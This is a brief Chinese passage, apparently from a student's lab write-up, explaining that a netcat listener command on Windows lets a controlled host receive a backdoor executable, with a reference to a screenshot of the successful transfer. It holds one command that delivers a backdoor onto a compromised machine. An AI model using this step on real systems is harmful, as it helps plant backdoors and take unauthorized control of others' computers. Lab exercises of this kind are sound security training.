 在Windows下执行 ncat.exe -lv 5311 > 20165311_backdoor.exe ,这样被控主机就进入了接收文件模式,通过-lv选项看到当前的连接状态,下面这个图是文件传输成功的截图